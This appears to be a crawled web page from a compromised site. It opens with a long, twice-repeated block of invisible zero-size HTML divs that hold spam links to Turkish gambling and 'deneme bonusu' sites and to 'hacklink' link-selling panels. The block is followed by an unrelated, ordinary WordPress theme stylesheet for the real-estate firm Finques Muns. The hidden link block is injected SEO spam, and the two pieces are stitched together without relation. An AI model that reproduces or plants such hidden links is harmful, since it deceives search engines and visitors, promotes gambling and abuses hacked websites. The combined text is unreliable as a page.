href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div>

--- FILE ---
content_type: text/css
request_url: https://www.finquesmuns.com/wp-content/themes/finquesmuns/style.css
body_size: 24778
content:
/*
Theme Name: Finques Muns
Author: Iglesies Associats
Author URI: http://www.iglesies.com/

*/


body {
	margin: 0px;
	padding: 0px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	background-color: white;
	color: #707173;
	font-size: 0.9em;
	line-height: 1.5;
	font-family: 'Droid Serif', serif;
	font-style: italic;
	font-weight: 100;
}

img a, a img {
	border: none;
}

.languages {
	position:absolute;
	z-index: 9999;
	padding: 3px 10px;
	background-color: white;
	right: 0px;
	font-size: 0.9em;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-left-radius: 10px;
}

.languages a {
	text-decoration: none;
	margin: 3px 4px;
	color:#a99f86;
	padding: 1px 3px;
}

.languages a:hover {
	background-color:#a99f86;
	color:white;
}

.cap {
	height: 70vh;
}


.logo {
	position: absolute;
	z-index: 9999;
	margin-top: 15vh;
	margin-left: 15vh;
}

.divlogo {
	background-color: white;
	height: 12vh;
	text-align: center;
}

.divlogo img {
	height: 10vh;
	margin: 1vh;
}


.bxslider {
	height: 60vh;
	background-color: black;
}	

.bxslider a.frames {
	height: 60vh;
	background-size: cover;
	background-position: center center;
	background-color: black;
	text-decoration: none;
}



nav	{
	height: auto;	
	margin: 0 auto;	
	overflow: hidden;
	text-align: left;
	width: 100%;
	font-size: 1em;
	margin-top: 12px;
    font-family: "Open sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

nav ul{
	float: left;
	list-style-type: none;
	padding: 0; 
	margin: 0;
	position: relative; 
	left: 50%;
}

nav ul li {
	float: left;
	position: relative; 
	right: 50%;
	text-transform: uppercase;
	padding: 5px;
}

nav ul li a {
	padding: 0px 10px;
	text-decoration: none;
	color: #3e3d40;
	transition: all ease-in 0.1s;
	-moz-transition: all ease-in 0.1s;
	-webkit-transition: all ease-in 0.1s;
	-o-transition: all ease-in 0.1s;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
}

nav ul li a:hover {
	background-color: #a99f86;
	color: white;
	text-shadow: none;
}





.top {
	width: 100%;
	background-color: yellow;
}

.menusobrenegre .coloresq {
	background-image: url(img/bg-white.png);
}

.menusobreblanc .coloresq {
	background-image: none;
}

a.logo {
	padding: 25px;
	background-image: url(img/bg-white.png);
	display: block;
}

.menusobreblanc a.logo {
	padding: 25px;
	background-image: none;
	display: block;
}

.menidi {
	text-align: right;
}

.idiomes a {
    font-family: "Open sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 0.8em;
    margin-left: 5px;
    text-decoration: none;
    opacity: 0.4;
    filter: alpha(opacity=40); /* For IE8 and earlier */
}

.idiomes a:hover {
    opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}

.menusobrenegre .idiomes a {
	color: white;
}

.menusobreblanc .idiomes a {
	color: #707173;
}




.menidi ul {
	list-style: none;
}

.menidi ul li {
	float: left;
	text-transform: uppercase;
}

.menidi ul li a {
	text-decoration: none;
	font-size: 0.85em;
	margin-left: 20px;
	-webkit-transition: 0.2s; /* For Safari 3.1 to 6.0 */
    transition: 0.2s;
}

.menusobrenegre .menidi ul li a {
	color: white;
		text-shadow: 1px 1px 1px rgba(0, 0, 0, 1);

}

.menusobreblanc .menidi ul li a {
	color: #707173;
}

.menusobrenegre .menidi ul li a:hover {
	border-bottom: 3px solid white;
	padding-bottom: 5px;
}

.menusobreblanc .menidi ul li a:hover {
	border-bottom: 3px solid #707173;
	padding-bottom: 5px;
}


.textslide {
	margin-top: 7vh;
	margin-left: 5vh;
	font-family: "Open sans", sans-serif;
	font-style: normal;
	width: 330px;
	padding: 20px;
	
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	
background: -moz-linear-gradient(top,  rgba(0,0,0,0.4) 34%, rgba(0,0,0,0.4) 35%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(34%,rgba(0,0,0,0.4)), color-stop(35%,rgba(0,0,0,0.4)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0.4) 34%,rgba(0,0,0,0.4) 35%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */

}

.textslide h2 {
	font-weight: 400;
	font-size: 1.4em;
	line-height: 1.2;
	padding: 7px;
	margin: 0px;
	margin-bottom: 10px;
	margin-top: 20px;
}

.textslide h2 p {
	margin: 0px;
	padding: 0px;
}

.textslide h2 strong {
	font-weight: 400;
}

.textslide span {
	padding: 10px;	
	font-weight: 400;
	font-size: 0.9em;
	display: block;
}

.menusobrenegre .textslide h2, .menusobrenegre .textslide span {
	color: white;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);

}

.menusobreblanc .textslide h2, .menusobreblanc .textslide span {
	color: #707173;
}




.fotosint {
	height: 55vh;
	background-size: cover;
	background-position: center center;
	background-color: black;
	text-decoration: none;
}




.valors {
	width: 600px;
	margin: 0 auto;
	padding: 40px 0px;
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 400;
	text-align: center;
	font-size: 0.9em;
}

.valors h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-size: 1.8em;
	line-height: 1.1;
}

.valors h2 strong {
	font-weight: 600;
}


.filo {
	text-align: center;
	margin: 0 auto;
	width: 600px;
	padding: 80px 0px;
}

.filo h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 100;
	font-size: 2.4em;
	line-height: 1.1;
}

.filo h2 strong {
	font-weight: 400;
}

.filo h3 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 400;
	font-size: 1.2em;
	color: black;
}

.filo a {
	color: #707173;
	border-bottom: 1px dotted #707173;
	text-decoration: none;
	-webkit-transition: 0.2s; /* For Safari 3.1 to 6.0 */
    transition: 0.2s;
}

.filo a:hover {
	color: black;
	border-bottom: 1px dotted white;
}




.actuhome {
	margin-bottom: 50px;
}

.actuhome a {
	float: left;
	width: 33.3%;
	text-decoration: none;
	color: white;
	margin-top: 50px;
	height: 28vh;
	display: table;
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
	font-style: normal;
	font-weight: 400;
	font-size: 2.5em;
	text-shadow: 0px 0px 7px rgba(0, 0, 0, 1);
	background-size: cover;
	background-position: center center;
}

.fotoactuhome {
	display: block;
	background-size: cover;
	background-position: center center;
	-webkit-transition: 0.3s; /* For Safari 3.1 to 6.0 */
    transition: 0.3s;
}

.actuhome a:hover {
	opacity: 0.5;
    filter: alpha(opacity=50); /* For IE8 and earlier */
}

.actuhome a span {
	text-align: center;
	display: table-cell;
	vertical-align: middle;
	padding: 25px 20px;
	font-size: 0.9em;
	/*background: url(img/puntet.gif) no-repeat top center;*/
	margin-top: 15px;
    margin-bottom: 10px;
    height: 50px;
    overflow-y: hidden;
}




.text-abstr {
	background-image: url(img/abstract.jpg);
	background-size: cover;
	text-align: center;
	background-position: center center;
	background-attachment: fixed;
	padding: 120px 0px;
	color: white;
}


.text-abstr h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-weight: 100;
	font-size: 2.4em;
	line-height: 1.1;
}

.text-abstr h2 strong {
	font-weight: 400;
}

.text-abstr p {
	width: 500px;
	margin: 15px auto;
}


.iconesfocusint {
	width:600px; 
	margin:70px auto;
}



.iconesfocusint ul.linksfocus li {
	border-right: 1px solid #ababac;
}

.iconesfocusint ul.linksfocus li:last-child {
	border-right: none;
}



.iconesfocusint ul.linksfocus li img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	opacity: 0.2;
    filter: alpha(opacity=20); /* For IE8 and earlier */
	-webkit-transition: 0.3s; /* For Safari 3.1 to 6.0 */
    transition: 0.3s;
}

.iconesfocusint ul.linksfocus li img:hover {
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	filter: grayscale(0%);
	opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}



ul.galeriafotografica {
	list-style: none;
	margin: 0px;
	padding: 0px;
	margin-bottom: 150px;
}

ul.galeriafotografica li {
	float: left;
	background-size: cover;
	background-position: center center;
	width: 978px;
	height: 450px;
	border: 1px solid white;
}



ul.galeriafotografica li:nth-child(2), ul.galeriafotografica li:nth-child(6) {
	width: 640px;
	height: 450px;
}


ul.galeriafotografica li:nth-child(3), ul.galeriafotografica li:nth-child(5) {
	width: 336px;
	height: 450px;
}



/*/ PEU /*/


.menupeu {
	font-family: "Open Sans", sans-serif;
	text-align: center;
	padding-top: 20px;
	width: 450px;
	margin: 0 auto;
	border-bottom: 1px solid black;
	margin-bottom: 75px;
	padding-bottom: 20px;
	padding-left: 50px;
}

.menupeu ul {
	list-style: none;
	text-transform: uppercase;
	font-size: 0.8em;
}

.menupeu ul li {
	float: left;
	margin-right: 20px;
}

.menupeu ul li a {
	text-decoration: none;
	color: #1a171b;
}

.menupeu ul li a:hover {
	color: #707173;
}


.xarxes {
	border-top:1px solid #58585a;
	margin-top: 10px;
	padding-top: 10px;
	margin-bottom: 40px;
}


.peu {
	background-color: #eceded;
	text-align: center;
	padding: 10px 0px;
	color: #58585a;
	font-family: "Open sans", sans-serif;
	font-style: normal;
	font-size: 0.8em;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 1.4;
}

.xarxes a {
	color: black;
	opacity: 0.2;
    filter: alpha(opacity=20); /* For IE8 and earlier */
    text-decoration: none;
    margin: 0px 10px;
    font-weight: bold;
}


.xarxes a:hover {
	opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}



.single {
	padding-top: 15px;
	display: block;
	padding-bottom: 150px;
}

.single img {
	display: block;
	border: 1px solid white;
}

.data {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	color: #d9dadb;
	font-size: 1.5em;
}

.nav {
	font-size: 1.5em;
}

.nav a {
	color: #707173;
	padding: 5px;
	margin-left: 10px;
}

.nav a:hover {
	color: black;
}


ul.galeriafotograficasingle {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

ul.galeriafotograficasingle li {
	float: left;
	background-size: cover;
	background-position: center center;
	width: 978px;
	height: 450px;
	border: 1px solid white;
}



ul.galeriafotograficasingle li:nth-child(1), ul.galeriafotograficasingle li:nth-child(5) {
	width: 640px;
	height: 350px;
}


ul.galeriafotograficasingle li:nth-child(2), ul.galeriafotograficasingle li:nth-child(4) {
	width: 336px;
	height: 350px;
}


.content {
	  -moz-column-count: 2;
	  -moz-column-gap: 30px;
	  -moz-column-rule: none;
	  -webkit-column-count: 2;
	  -webkit-column-gap: 30px;
	  -webkit-column-rule: none;
	column-count: 2;
	column-gap: 30px;
        column-rule: none;
        font-size: 0.95em;
        margin-top: 40px;
}

.content h2 {
	font-family: "Open sans", sans-serif;
	font-style: normal;
	margin: 0px;
	padding: 0px;
	font-weight: 100;
	font-size: 2.5em;
	line-height: 1.1;
	width: 350px;
}


.content a {
	color: #b1b3b4
}


.frasedestacada {
	margin-top: 50px;
	margin-right: 20px;
	width: 300px;
	float: right;
	color: #b1b3b4
}

img.op {
	position: absolute;
	margin-top: -20px;
	margin-left: -65px;
}

img.cl {
	float: right;
}


.pagenav {
	text-align: center;
	margin-bottom: 50px;
}

.pagenav a {
	color: #b1b3b4
}

.pages {
	display: none;
}



a.firma {
	text-transform: capitalize !important;
	position: absolute;
	right: 15px;
	margin-top:11px;
	text-decoration: none;
	color: #58585a;
	font-size: 0.9em;
	opacity: 0.6;
    filter: alpha(opacity=60); /* For IE8 and earlier */
}

a.firma:hover {
	opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}




.navint {
	text-align: center;
	padding: 15px 0px;
}

.navint ul {
	list-style: none;
	font-size: 0.9em;
	padding: 0px;
}

.navint ul li {
	float: left;
}

.navint ul li a {
	text-decoration: none;
	color: #58585a;
	margin: 0px 10px;
}

.navint ul li a:hover {
	color: #a99f80;
	border-bottom: 1px solid;
}


.fotocontacte {
	height: 300px;
	background-image: url(img/facana.jpg);
	background-attachment: fixed;
	background-position: center center;
	background-size: cover;
}


.tresfotos {
	padding-top:25%;
	width: 33.3333%;
	float: left;
	background-size: cover;
	background-position: center center;
}

.foto1 {
	background-image: url(img/muns1_oficina.jpg);
}

.foto2 {
	background-image: url(img/muns2_petitagrup.jpg);
}

.foto3 {
	background-image: url(img/muns3.jpg);
}


/*/ IFRAME /*/



.ifreimmuns iframe {
	background-image: none !important;
	border: none;
}





/*/ TECH /*/

.centrat {
	width: 980px;
	margin: 0 auto;
} 

.left {
	float: left;
}

.right {
	float: right;
}

.clear {
	clear: both;
}








